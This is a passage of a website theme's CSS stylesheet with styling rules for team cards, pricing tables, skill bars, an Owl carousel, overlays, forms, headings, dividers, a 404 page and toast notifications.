	display: block;
	font-size: 19px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700
}
.team-title span {
	display: block;
	color: #e13d69;
	font-weight: 400;
	font-size: 15px;
	margin-top: 5px
}
.team-content {
	margin-top: 15px;
	color: #777
}
.team-overlay, .team-overlay:before {
	opacity: 0;
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center
}
body:not(.device-touch) .team-overlay {
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.team-overlay:before {
	z-index: auto;
	background-color: #FFF;
	opacity: .75
}
.team-overlay .social-icon {
	float: none;
	position: relative;
	z-index: 3;
	margin: 0 3px !important;
	display: inline-block
}
.team:hover .team-overlay {
	opacity: 1
}
.team.center .team-title:after {
	left: 50%;
	margin-left: -40px
}
.team.team-list .team-image {
	float: left;
	width: 250px;
	margin-right: 30px
}
.team.team-list .team-desc {
	position: relative;
	overflow: hidden;
	text-align: left
}
.team.team-list .team-title {
	padding-top: 0
}
.team .team-desc>.social-icon {
	margin-top: 20px
}
.team .team-content~.social-icon {
	margin-top: 30px
}
.team:not(.team-list) .social-icon {
	display: inline-block;
	float: none;
	margin-left: 6px;
	margin-right: 6px
}
.pricing {
	position: relative
}
.pricing [class^=col-] {
	padding: 0;
	margin-top: 20px
}
.pricing-box {
	position: relative;
	border: 1px solid rgba(0, 0, 0, .075);
	border-radius: 3px;
	text-align: center;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .1);
	background-color: #F5F5F5
}
.pricing-title {
	padding: 15px 0;
	background-color: #F9F9F9;
	border-radius: 3px 3px 0 0;
	text-shadow: 1px 1px 1px #FFF;
	border-bottom: 1px solid rgba(0, 0, 0, .05)
}
.pricing-title h3 {
	margin: 0;
	font-size: 20px;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
	color: #555
}
.pricing-title span {
	display: block;
	color: #999;
	font-weight: 300;
	font-size: 14px;
	margin-top: 3px;
	text-transform: uppercase
}
.pricing-price {
	position: relative;
	padding: 25px 0;
	color: #333;
	font-weight: 300;
	font-size: 64px;
	line-height: 1
}
.pricing-price:after {
	position: absolute;
	width: 100px;
	border-top: 1px solid rgba(0, 0, 0, .1);
	top: auto;
	bottom: 0;
	left: 50%;
	margin-left: -50px
}
.pricing-price span {
	display: inline-block;
	vertical-align: top;
	margin: 7px 3px 0 0;
	font-size: 28px;
	font-weight: 400
}
.pricing-box.pricing-extended .pricing-action-area .pricing-price:after, .pricing-box.pricing-minimal .pricing-price:after {
	display: none
}
.pricing-price span.price-tenure {
	vertical-align: baseline;
	font-size: 16px;
	font-weight: 400;
	color: #999;
	margin: 0 0 0 3px
}
.pricing-features {
	border-bottom: 1px solid rgba(0, 0, 0, .075)
}
.pricing-features ul {
	margin: 0;
	padding: 15px 0;
	list-style: none
}
.pricing-features li {
	padding: 6px 0;
	font-size: 14px
}
.pricing-action {
	padding: 15px 30px
}
.pricing-box.best-price {
	background-color: #FFF;
	box-shadow: 0 0 8px rgba(0, 0, 0, .1);
	z-index: 10;
	margin: -20px -1px 0
}
.pricing-box.best-price .pricing-title {
	background-color: #FFF;
	padding: 20px 0
}
.pricing-box.best-price .pricing-title h3 {
	font-size: 22px
}
.pricing-box.best-price .pricing-price {
	color: #e13d69;
	font-size: 72px
}
.pricing-box.pricing-minimal .pricing-price {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0, 0, 0, .075)
}
.pricing.pricing-5 .pricing-box {
	float: left;
	width: 20%;
	margin-top: 20px
}
.pricing.pricing-5 .pricing-box.best-price {
	margin-top: 0
}
.pricing.pricing-5 .pricing-box:nth-child(5) {
	margin-left: -1px
}
.pricing.pricing-5 .pricing-title h3 {
	font-size: 18px
}
.pricing.pricing-5 .best-price .pricing-title h3 {
	font-size: 20px
}
.pricing-box.pricing-extended {
	background-color: #FFF;
	text-align: left
}
.pricing-box.pricing-extended .pricing-desc {
	float: left;
	width: 75%;
	padding: 25px
}
.pricing-box.pricing-extended .pricing-title {
	background-color: transparent;
	padding-top: 0;
	text-align: left
}
.pricing-box.pricing-extended .pricing-features {
	border: 0
}
.pricing-box.pricing-extended .pricing-features ul {
	padding: 15px 0 0
}
.pricing-box.pricing-extended .pricing-features li {
	padding: 6px 0;
	font-size: 15px;
	width: 50%;
	float: left
}
.pricing-box.pricing-extended .pricing-features ul li i {
	position: relative;
	top: 1px;
	width: 16px;
	margin-right: 2px
}
.pricing-box.pricing-extended .pricing-action-area {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 25%;
	height: 100%;
	border-left: 1px solid rgba(0, 0, 0, .05);
	background-color: #F9F9F9;
	padding: 30px;
	border-radius: 0 3px 3px 0;
	text-align: center
}
.pricing-box.pricing-extended .pricing-action-area .pricing-action, .pricing-box.pricing-extended .pricing-action-area .pricing-price {
	padding: 0
}
.pricing-box.pricing-extended .pricing-action-area .pricing-price {
	padding-bottom: 20px
}
.pricing-box.pricing-extended .pricing-action-area .pricing-price span.price-tenure {
	display: block;
	margin: 10px 0 0;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 14px
}
.pricing-box.pricing-extended .pricing-meta {
	color: #999;
	font-weight: 300;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-bottom: 10px
}
.table-comparison, .table-comparison th {
	text-align: center
}
.table-comparison td:first-child, .table-comparison th:first-child {
	text-align: left;
	font-weight: 700
}
.counter {
	font-size: 42px;
	font-weight: 600;
}
.counter.counter-small {
	font-size: 28px
}
.counter.counter-large {
	font-size: 56px
}
.counter.counter-xlarge {
	font-size: 64px;
	font-weight: 400
}
.counter.counter-inherit {
	font-size: inherit;
	font-weight: inherit
}
.counter+h5 {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px
}
.counter.counter-lined+h5:before {
	display: block;
	position: relative;
	margin: 20px auto 25px;
	width: 15%;
	border-top: 2px solid #444;
	opacity: .9
}
.counter.counter-small+h5 {
	font-size: 13px
}
.counter.counter-large+h5, .counter.counter-xlarge+h5 {
	font-size: 15px;
	font-weight: 300
}
.widget .counter+h5 {
	opacity: .7
}
.rounded-skill {
	display: inline-block;
	margin: 0 15px 15px
}
body:not(.device-touch) .rounded-skill {
	-webkit-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.rounded-skill+h5 {
	margin-bottom: 0
}
.easyPieChart {
	display: inline-block;
	position: relative;
	text-align: center;
	font-size: 22px;
	font-weight: 700;
	color: #333
}
.easyPieChart i {
	font-size: 42px
}
.easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0
}
.skills {
	margin: 0;
	list-style: none;
	padding-top: 25px
}
.skills li {
	position: relative;
	margin-top: 38px;
	height: 4px;
	background-color: #F5F5F5;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	border-radius: 2px
}
.skills li:first-child {
	margin-top: 0
}
.skills li .progress {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background-color: #e13d69;
	overflow: visible !important;
	border-radius: 2px;
	-webkit-transition: width 1.2s ease-in-out;
	-o-transition: width 1.2s ease-in-out;
	transition: width 1.2s ease-in-out
}
.skills li .progress-percent {
	position: absolute;
	top: -28px;
	right: 0;
	background-color: #333;
	color: #F9F9F9;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
	height: 22px;
	line-height: 22px;
	padding: 0 5px;
	font-size: 11px;
	border-radius: 2px
}
.skills li .progress-percent .counter {
	font-weight: 400;
}
.skills li>span, label {
	font-weight: 700;
	text-transform: uppercase
}
.progress-percent:after, .progress-percent:before {
	top: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none
}
.progress-percent:after {
	border-top-color: #333;
	border-width: 4px;
	left: 50%;
	margin-left: -4px
}
.progress-percent:before {
	border-top-color: #333;
	border-width: 5px;
	left: 50%;
	margin-left: -5px
}
.skills li>span {
	position: absolute;
	z-index: 1;
	top: -23px;
	left: 0;
	line-height: 20px;
	font-size: 12px;
	color: #222
}
.owl-carousel .animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition: height .5s ease-in-out;
	-o-transition: height .5s ease-in-out;
	transition: height .5s ease-in-out
}
.owl-carousel {
	display: none;
	position: relative;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loaded {
	display: block
}
.owl-carousel.owl-loading {
	display: block;
	min-height: 100px;
	background: url(preloader.gif) center center no-repeat
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
	display: none
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	padding: 1px
}
.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.no-js .owl-carousel {
	display: block
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #111
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 64px;
	width: 64px;
	left: 50%;
	top: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: scale .1s ease;
	-o-transition: scale .1s ease;
	transition: scale .1s ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}
.owl-theme .owl-controls {
	text-align: center
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
	position: absolute;
	top: 50%;
	margin-top: -18px;
	left: -30px;
	zoom: 1;
	width: 36px;
	height: 36px;
	line-height: 32px;
	color: #666;
	font-size: 25px;
	opacity: 1;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.owl-theme .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
	margin-top: -39px
}
.owl-carousel-full .owl-controls .owl-nav [class*=owl-] {
	margin-top: -30px;
	left: 0 !important;
	height: 60px;
	line-height: 60px;
	border: none;
	color: #EEE;
	background-color: rgba(0, 0, 0, .4);
	font-size: 28px;
	border-radius: 0 3px 3px 0
}
.owl-carousel-full .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
	margin-top: -46px
}
.owl-theme .owl-controls .owl-nav .owl-next {
	left: auto;
	right: -36px
}
.owl-carousel-full .owl-controls .owl-nav .owl-next {
	left: auto !important;
	right: -36px !important;
	border-radius: 3px 0 0 3px
}
.owl-theme:hover .owl-controls .owl-nav [class*=owl-] {
	opacity: 1
}
.owl-theme:hover .owl-controls .owl-nav .owl-next {
	left: auto
}
.owl-theme .owl-controls .owl-nav .disabled {
	display: none !important
}
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	margin-top: 30px
}
.owl-theme .owl-dots .owl-dot span {
	display: block;
	width: 8px;
	height: 8px;
	margin: 0 4px;
	opacity: .5;
	border-radius: 50%;
	background-color: #e13d69;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	opacity: 1
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.overlay .overlay-wrap, .text-overlay {
	opacity: 0;
	position: relative;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .6)
}
body:not(.device-touch) .overlay .overlay-wrap, body:not(.device-touch) .text-overlay {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.overlay .overlay-wrap i {
	position: absolute;
	opacity: .8;
	font-size: 24px;
	line-height: 1;
	width: 24px;
	height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	color: #FFF
}
.overlay:hover .overlay-wrap, .overlay:hover .text-overlay {
	opacity: 1
}
.text-overlay {
	position: absolute;
	opacity: .85;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 40px 15px 15px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .85) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .85)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .85) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .85) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .85) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0)
}
.text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4 {
	margin: 0;
	color: #F5F5F5
}
.text-overlay-title h2 {
	font-size: 28px
}
.text-overlay-title h3 {
	font-size: 17px;
	font-weight: 600
}
.text-overlay-meta, .text-overlay-title h2, .text-overlay-title h3, .text-overlay-title h4 {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.text-overlay-meta {
	color: #CCC;
	font-size: 13px
}
.text-overlay-meta span i {
	position: relative;
	top: 1px;
	font-size: 14px
}
.news-carousel .text-overlay {
	padding: 40px 30px 25px
}
.news-carousel .text-overlay-title {
	margin: 15px 0 10px
}
.news-carousel .text-overlay-title h2, .news-carousel .text-overlay-title h3, .news-carousel .text-overlay-title h4 {
	line-height: 1.2;
	text-overflow: none;
	white-space: normal
}
.news-carousel .text-overlay-meta {
	font-size: 14px
}
.news-carousel .rounded-skill {
	position: absolute;
	margin: 0 !important;
	top: 30px;
	right: 30px;
	color: #FFF;
	font-weight: 600
}
.sm-form-control {
	display: block;
	width: 100%;
	padding: 8px 14px;
	font-size: 15px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #DDD;
	border-radius: 0 !important;
	-webkit-transition: border-color ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color ease-in-out .15s;
	height: auto
}
.sm-form-control:focus {
	border-color: #AAA;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.sm-form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}
.sm-form-control:-ms-input-placeholder {
	color: #999
}
.sm-form-control::-webkit-input-placeholder {
	color: #999
}
.sm-form-control[disabled], .sm-form-control[readonly], fieldset[disabled] .sm-form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}
.form-control {
	border-radius: 3px
}
.form-control:active, .form-control:focus {
	border-color: #999;
	box-shadow: none
}
label {
	display: inline-block;
	font-size: 13px;
	letter-spacing: 1px;
	color: #555;
	margin-bottom: 5px;
	cursor: pointer
}
label.label-muted {
	color: #999;
	font-weight: 400;
	margin-right: 5px
}
form .col_five_sixth, form .col_four_fifth, form .col_full, form .col_half, form .col_one_fifth, form .col_one_fourth, form .col_one_sixth, form .col_one_third, form .col_three_fifth, form .col_three_fourth, form .col_two_fifth, form .col_two_third {
	margin-bottom: 25px
}
#contact-form-overlay, #contact-form-overlay-mini {
	position: relative;
	max-width: 800px;
	background-color: #FFF;
	padding: 40px;
	margin: 0 auto;
	z-index: 10;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0, 0, 0, .15)
}
#contact-form-overlay-mini {
	float: right;
	width: 380px;
	margin: 0
}
label.error {
	margin-top: 5px;
	color: #E42C3E;
	font-weight: 400;
	display: none !important
}
.form-control.error, .sm-form-control.error {
	border-color: #E42C3E
}
#google-map {
	position: relative;
	width: 100%;
	height: 450px
}
.gmap img {
	max-width: none !important
}
.gm-style .gm-style-iw h3 span {
	font-size: inherit;
	font-family: inherit
}
#map-overlay {
	position: relative;
	padding: 100px 0
}
#map-overlay #google-map {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0
}
#content .cse .gsc-control-cse, #content .gsc-above-wrapper-area, #content .gsc-adBlock, #content .gsc-control-cse, #content .gsc-result, #content .gsc-table-result, #content .gsc-thumbnail-inside, #content .gsc-url-top, #content .gsc-webResult {
	padding: 0 !important
}
#content .gsc-selected-option-container {
	width: auto !important
}
#content .gsc-result-info {
	padding-left: 0 !important
}
#content .gsc-above-wrapper-area-container, #content .gsc-table-result {
	margin-bottom: 10px
}
#content .gcsc-branding {
	display: none
}
#content .gsc-results, #content .gsc-webResult {
	width: 100% !important
}
#content .gs-error-result .gs-snippet, #content .gs-no-results-result .gs-snippet {
	margin: 0 !important
}
.title-block {
	padding: 2px 0 3px 20px;
	border-left: 7px solid #e13d69;
	margin-bottom: 30px
}
.title-block-right {
	padding: 2px 20px 3px 0;
	border-left: 0;
	border-right: 7px solid #e13d69;
	text-align: right
}
.title-block h1, .title-block h2, .title-block h3, .title-block h4 {
	margin-bottom: 0
}
.title-block>span {
	display: block;
	margin-top: 4px;
	color: #555;
	font-weight: 300
}
.title-block h1+span {
	font-size: 22px
}
.title-block h2+span {
	font-size: 19px
}
.title-block h3+span {
	font-size: 17px
}
.title-block h4+span {
	font-size: 15px;
	margin-top: 3px
}
.heading-block {
	margin-bottom: 50px
}
.emphasis-title h1, .emphasis-title h2, .heading-block h1, .heading-block h2, .heading-block h3, .heading-block h4 {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #333
}
.emphasis-title h1, .emphasis-title h2 {
	font-weight: 400;
	text-transform: none
}
.heading-block h1 {
	font-size: 32px
}
.heading-block h2 {
	font-size: 30px
}
.heading-block h3 {
	font-size: 26px
}
.heading-block h4 {
	font-size: 20px;
	font-weight: 700
}
.heading-block>span:not(.before-heading) {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777
}
.heading-block .before-heading {
	margin-bottom: 7px
}
.center .heading-block>span, .heading-block.center>span, .heading-block.title-center>span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto
}
.heading-block h1+span {
	font-size: 24px
}
.heading-block h2+span {
	font-size: 22px
}
.heading-block h3+span, .heading-block h4+span {
	font-size: 20px
}
.heading-block~p:not(.lead) {
	font-size: 15px
}
.heading-block:after {
	content: '';
	display: block;
	margin-top: 30px;
	width: 40px;
	border-top: 2px solid #444
}
.center .heading-block:after, .heading-block.center:after, .heading-block.title-center:after {
	margin: 30px auto 0
}
.heading-block.noborder:after, .heading-block.nobottomborder:after {
	display: none
}
.heading-block.border-color:after {
	border-color: #e13d69
}
.emphasis-title {
	margin: 0 0 50px
}
.emphasis-title h1, .emphasis-title h2 {
	font-size: 64px;
	letter-spacing: -2px
}
.emphasis-title h1 strong, .emphasis-title h2 strong {
	font-weight: 700
}
.fancy-title {
	position: relative;
	margin-bottom: 10px
}
.fancy-title h1, .fancy-title h2, .fancy-title h3, .fancy-title h4, .fancy-title h5, .fancy-title h6 {
	position: relative;
	display: inline-block;
	background-color: #FFF;
	padding-right: 15px;
	margin-bottom: 0;
	font-weight: 400
}
.fancy-title h4, .fancy-title h5, .fancy-title h6 {
	padding-right: 10px
}
.fancy-title.title-border-color:before, .fancy-title.title-border:before, .fancy-title.title-double-border:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	border-top: 3px double #E5E5E5;
	left: auto;
	top: 46%;
	right: 0
}
.fancy-title.title-border:before {
	top: 49%;
	border-top: 1px solid #EEE
}
.fancy-title.title-border-color:before {
	top: 49%;
	border-top: 1px solid #e13d69;
	opacity: .6
}
.title-center {
	text-align: center
}
.title-center h1, .title-center h2, .title-center h3 {
	padding: 0 15px
}
.title-center h4, .title-center h5, .title-center h6 {
	padding: 0 10px
}
.title-right {
	text-align: right
}
.title-right h1, .title-right h2, .title-right h3 {
	padding: 0 0 0 15px
}
.title-right h4, .title-right h5, .title-right h6 {
	padding: 0 0 0 10px
}
.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6 {
	display: block;
	background: 0 0;
	padding: 0 0 10px;
	border-bottom: 2px solid #e13d69
}
.fancy-title.title-dotted-border {
	background: url(dotted.png) center repeat-x
}
.before-heading {
	display: block;
	margin: 0 0 5px;
	font-size: 16px;
	font-style: italic;
	font-weight: 400;
	color: #999
}
.divider {
	position: relative;
	overflow: hidden;
	margin: 35px 0;
	color: #E5E5E5;
	width: 100%
}
.divider.divider-margin {
	margin: 70px 0
}
.divider.divider-center.divider-short:before, .divider.divider-center:before, .divider:after {
	content: '';
	position: absolute;
	width: 100%;
	top: 8px;
	left: 30px;
	height: 0;
	border-top: 1px solid #EEE
}
.divider a, .divider i, .quote, .quote p {
	position: relative
}
.divider.divider-center.divider-short.divider-thick:before, .divider.divider-center.divider-thick:before, .divider.divider-thick:after {
	border-top-width: 3px
}
.divider.divider-short:after {
	width: 30%
}
.divider.divider-vshort:after {
	width: 12%
}
.divider i {
	width: 18px;
	height: 18px;
	line-height: 1;
	font-size: 18px !important;
	text-align: center
}
.divider a {
	display: inline-block;
	color: inherit;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.bnews-title, .top-advert a, .top-advert img {
	display: block
}
.divider a:hover {
	color: #888
}
.divider.divider-right {
	text-align: right
}
#gotoTop, #toast-container>div i, .divider.divider-center, .divider.divider-center.divider-short, .nav-tree li i {
	text-align: center
}
.divider.divider-right:after {
	left: auto;
	right: 30px
}
.divider.divider-center:before {
	left: -50% !important;
	right: 0;
	margin-left: -20px
}
.divider.divider-center:after {
	left: 50% !important;
	right: 0;
	margin-left: 20px
}
.divider.divider-center.divider-short:before {
	left: auto !important;
	right: 50%;
	margin-right: 20px;
	width: 15%
}
.divider.divider-center.divider-short:after {
	left: 50% !important;
	right: auto !important;
	margin-left: 20px;
	width: 15%
}
.divider.divider-center.divider-vshort:after, .divider.divider-center.divider-vshort:before {
	width: 6%
}
.divider.divider-rounded {
	color: #BBB
}
.divider.divider-border.divider-center:before, .divider.divider-border.divider-short:before, .divider.divider-border:after, .divider.divider-rounded.divider-center:before, .divider.divider-rounded.divider-short:before, .divider.divider-rounded:after {
	top: 19px;
	left: 40px
}
.divider.divider-border i, .divider.divider-rounded i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #F5F5F5;
	border-radius: 50%
}
.divider.divider-border.divider-right:after, .divider.divider-rounded.divider-right:after {
	left: auto;
	right: 40px
}
.divider.divider-border {
	color: #E5E5E5
}
.divider.divider-border i {
	line-height: 38px;
	background-color: transparent;
	border: 1px solid #EEE
}
.divider.divider-line:after, .divider.divider-line:before {
	margin-left: 0 !important;
	margin-right: 0 !important
}
blockquote p {
	margin-bottom: 15px
}
blockquote.pull-left {
	max-width: 300px;
	margin: 5px 20px 10px 0;
	padding-right: 0
}
blockquote.pull-right {
	max-width: 300px;
	margin: 5px 0 10px 20px;
	padding-left: 0
}
.quote {
	border: none !important
}
.quote:before {
	font-family: font-icons;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	content: "\e7ad";
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 42px;
	top: 0;
	left: 0;
	color: #EEE
}
#gotoTop, .highlight {
	color: #FFF;
	border-radius: 2px
}
.quote.blockquote-reverse:before {
	content: "\e7ae";
	left: auto;
	right: 0
}
.dropcap {
	float: left;
	font-size: 42px;
	line-height: 1;
	margin: 0 5px 0 0;
	text-transform: uppercase
}
.highlight {
	padding: 2px 5px;
	background-color: #444
}
.top-advert {
	float: right;
	padding: 5px;
	border-left: 1px solid #EEE;
	border-right: 1px solid #EEE
}
.bnews-title {
	float: left;
	margin-top: 2px;
	padding-top: .3em;
	text-transform: uppercase
}
.bnews-slider {
	float: left;
	width: 970px;
	margin-left: 20px;
	min-height: 0
}
.text-rotater>.t-rotate>.animated {
	display: inline-block
}
#gotoTop {
	display: none;
	z-index: 299;
	position: fixed;
	width: 40px;
	height: 40px;
	background-color: #333;
	background-color: rgba(0, 0, 0, .3);
	font-size: 20px;
	line-height: 36px;
	top: auto;
	left: auto;
	right: 30px;
	bottom: 50px;
	cursor: pointer
}
body:not(.device-touch) #gotoTop {
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear
}
.stretched #gotoTop {
	bottom: 30px
}
#gotoTop:hover {
	background-color: #e13d69
}
.error404 {
	display: block;
	font-size: 216px;
	font-weight: 600;
	color: #DDD;
	line-height: 1.35;
	letter-spacing: 4px
}
.error404-wrap .container {
	z-index: 7
}
.error404-wrap .error404 {
	line-height: .9;
	margin-bottom: 40px;
	font-weight: 700;
	font-size: 244px;
	color: #FFF !important;
	opacity: .2;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, .4)
}
.error404-wrap .heading-block h4 {
	font-weight: 300;
	margin-bottom: 8px
}
.error404-wrap .heading-block span {
	font-size: 17px
}
.error404-wrap form {
	max-width: 500px
}
.landing-wide-form {
	background: rgba(0, 0, 0, .3);
	padding: 30px;
	border-radius: 3px
}
.landing-form-overlay {
	position: absolute;
	z-index: 10;
	top: auto;
	left: auto;
	right: 0;
	bottom: -154px;
	background-color: rgba(0, 0, 0, .6);
	border-radius: 3px 3px 0 0
}
.landing-video {
	z-index: 1;
	width: 560px;
	height: 315px;
	margin: 22px 0 0 95px;
	overflow: hidden
}
.landing-promo h3 {
	font-size: 26px
}
.landing-promo>.container>span {
	font-size: 17px
}
.form-process, .preloader, .preloader2 {
	display: block;
	width: 100%;
	height: 100%;
	background: url(preloader.gif) center center no-repeat #FFF
}
.preloader2 {
	background-color: transparent
}
.form-process {
	display: none;
	position: absolute;
	z-index: 3;
	background-color: rgba(255, 255, 255, .7)
}
.toast-title {
	font-weight: 700
}
.toast-message {
	-ms-word-wrap: break-word;
	word-wrap: break-word
}
.toast-message a, .toast-message label {
	color: #fff
}
.toast-message a:hover {
	color: #ccc;
	text-decoration: none
}
.toast-close-button {
	position: absolute;
	right: 5px;
	top: 3px;
	font-size: 14px;
	color: #fff;
	opacity: .8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80)
}
.toast-close-button:focus, .toast-close-button:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	filter: alpha(opacity=50)
}
button.toast-close-button {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none
}
.toast-top-full-width {
	top: 10px;
	right: 0;
	width: 100%
}
.toast-bottom-full-width {
	bottom: 10px;
	right: 0;
	width: 100%
}
.toast-top-left {
	top: 12px;
	left: 12px
}
.toast-top-right {
	top: 12px;
	right: 12px
}
.toast-bottom-right {
	right: 12px;
	bottom: 12px
}
.toast-bottom-left {
	bottom: 12px;
	left: 12px
}
#toast-container {
	position: fixed;
	z-index: 1999
}
#toast-container * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
#toast-container>div {
	margin: 0 0 6px;
	padding: 15px;
	width: 300px;
	border-radius: 3px;
	background-position: 15px center;
